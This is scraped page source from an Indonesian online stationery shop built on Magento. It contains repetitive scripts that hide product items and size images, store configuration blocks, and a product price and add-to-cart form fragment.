<script type="text&#x2F;javascript">    var elemjHwE4EWhArray = document.querySelectorAll('li#product-item_290');
    if(elemjHwE4EWhArray.length !== 'undefined'){
        elemjHwE4EWhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu5128nQnArray = document.querySelectorAll('li#product-item_1778');
    if(elemu5128nQnArray.length !== 'undefined'){
        elemu5128nQnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elem6fWOmRLTArray = document.querySelectorAll('li#product-item_1882');
    if(elem6fWOmRLTArray.length !== 'undefined'){
        elem6fWOmRLTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHu158BG7Array = document.querySelectorAll('li#product-item_1358');
    if(elemHu158BG7Array.length !== 'undefined'){
        elemHu158BG7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk5xWVFlEArray = document.querySelectorAll('li#product-item_1824');
    if(elemk5xWVFlEArray.length !== 'undefined'){
        elemk5xWVFlEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEWkgXLDvArray = document.querySelectorAll('li#product-item_2140');
    if(elemEWkgXLDvArray.length !== 'undefined'){
        elemEWkgXLDvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem50S4lgXkArray = document.querySelectorAll('li#product-item_313');
    if(elem50S4lgXkArray.length !== 'undefined'){
        elem50S4lgXkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvlDJvXtgArray = document.querySelectorAll('li#product-item_1782');
    if(elemvlDJvXtgArray.length !== 'undefined'){
        elemvlDJvXtgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrn3opbirArray = document.querySelectorAll('li#product-item_1988');
    if(elemrn3opbirArray.length !== 'undefined'){
        elemrn3opbirArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3pxpGDPWArray = document.querySelectorAll('li#product-item_1364');
    if(elem3pxpGDPWArray.length !== 'undefined'){
        elem3pxpGDPWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3gVGg4mUArray = document.querySelectorAll('li#product-item_1826');
    if(elem3gVGg4mUArray.length !== 'undefined'){
        elem3gVGg4mUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMhFbNl5nArray = document.querySelectorAll('li#product-item_539');
    if(elemMhFbNl5nArray.length !== 'undefined'){
        elemMhFbNl5nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempW1QSRLQArray = document.querySelectorAll('li#product-item_1790');
    if(elempW1QSRLQArray.length !== 'undefined'){
        elempW1QSRLQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9F1UzZJYArray = document.querySelectorAll('li#product-item_1992');
    if(elem9F1UzZJYArray.length !== 'undefined'){
        elem9F1UzZJYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCgIdfCQkArray = document.querySelectorAll('li#product-item_1679');
    if(elemCgIdfCQkArray.length !== 'undefined'){
        elemCgIdfCQkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlE5PQRzmArray = document.querySelectorAll('li#product-item_1834');
    if(elemlE5PQRzmArray.length !== 'undefined'){
        elemlE5PQRzmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu0FtQelWArray = document.querySelectorAll('li#product-item_542');
    if(elemu0FtQelWArray.length !== 'undefined'){
        elemu0FtQelWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGBjiu8DRArray = document.querySelectorAll('li#product-item_1793');
    if(elemGBjiu8DRArray.length !== 'undefined'){
        elemGBjiu8DRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf00dccawArray = document.querySelectorAll('li#product-item_2001');
    if(elemf00dccawArray.length !== 'undefined'){
        elemf00dccawArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTqC8PoltArray = document.querySelectorAll('li#product-item_1751');
    if(elemTqC8PoltArray.length !== 'undefined'){
        elemTqC8PoltArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP7BU8oW2Array = document.querySelectorAll('li#product-item_1836');
    if(elemP7BU8oW2Array.length !== 'undefined'){
        elemP7BU8oW2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemkh9J8w34Array = document.querySelectorAll('li#product-item_885');
    if(elemkh9J8w34Array.length !== 'undefined'){
        elemkh9J8w34Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml9r0SGQ9Array = document.querySelectorAll('li#product-item_1799');
    if(eleml9r0SGQ9Array.length !== 'undefined'){
        eleml9r0SGQ9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK8YEAMsjArray = document.querySelectorAll('li#product-item_2034');
    if(elemK8YEAMsjArray.length !== 'undefined'){
        elemK8YEAMsjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNoRfus7CArray = document.querySelectorAll('li#product-item_1759');
    if(elemNoRfus7CArray.length !== 'undefined'){
        elemNoRfus7CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDK1st0jzArray = document.querySelectorAll('li#product-item_1850');
    if(elemDK1st0jzArray.length !== 'undefined'){
        elemDK1st0jzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi6NDxqcSArray = document.querySelectorAll('li#product-item_986');
    if(elemi6NDxqcSArray.length !== 'undefined'){
        elemi6NDxqcSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4V6v0ac0Array = document.querySelectorAll('li#product-item_1806');
    if(elem4V6v0ac0Array.length !== 'undefined'){
        elem4V6v0ac0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVbRZMzYZArray = document.querySelectorAll('li#product-item_2045');
    if(elemVbRZMzYZArray.length !== 'undefined'){
        elemVbRZMzYZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPwctxpoUArray = document.querySelectorAll('li#product-item_47');
    if(elemPwctxpoUArray.length !== 'undefined'){
        elemPwctxpoUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeiZFsdGRArray = document.querySelectorAll('li#product-item_1762');
    if(elemeiZFsdGRArray.length !== 'undefined'){
        elemeiZFsdGRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ0MUeuhfArray = document.querySelectorAll('li#product-item_1860');
    if(elemQ0MUeuhfArray.length !== 'undefined'){
        elemQ0MUeuhfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXFhHaL6wArray = document.querySelectorAll('li#product-item_1113');
    if(elemXFhHaL6wArray.length !== 'undefined'){
        elemXFhHaL6wArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQrZbmvdLArray = document.querySelectorAll('li#product-item_1814');
    if(elemQrZbmvdLArray.length !== 'undefined'){
        elemQrZbmvdLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwuwAKFuqArray = document.querySelectorAll('li#product-item_2052');
    if(elemwuwAKFuqArray.length !== 'undefined'){
        elemwuwAKFuqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHOeb3gqMArray = document.querySelectorAll('li#product-item_230');
    if(elemHOeb3gqMArray.length !== 'undefined'){
        elemHOeb3gqMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUeeqOeFUArray = document.querySelectorAll('li#product-item_1769');
    if(elemUeeqOeFUArray.length !== 'undefined'){
        elemUeeqOeFUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemI8peCIZ8Array = document.querySelectorAll('li#product-item_1863');
    if(elemI8peCIZ8Array.length !== 'undefined'){
        elemI8peCIZ8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dpenclead"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.id\/rest\/altusekidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulissekolah.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="815" data-price-box="product-id-815">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-815"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-815"  data-price-amount="2100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-DT615B</div></div></div></div>    <div class="product alert price"><a href="https://www.alattulissekolah.id/productalert/add/price/product_id/815/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-DT615B" action="https://www.alattulissekolah.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~/product/815/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="815" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="815" /><input name="form_key" type="hidden" value="fIf1XZHKh2Hgz5vG" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" 